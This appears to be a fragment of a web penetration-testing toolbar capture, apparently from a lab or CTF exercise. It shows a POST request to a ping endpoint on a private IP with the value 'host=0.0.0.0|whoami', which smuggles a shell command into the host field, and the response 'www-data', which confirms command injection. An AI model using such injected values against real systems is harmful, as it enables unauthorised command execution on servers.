 Load URL
http://192.168.121.170/index.php?c=User&a=ping
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
host=0.0.0.0|whoami
www-data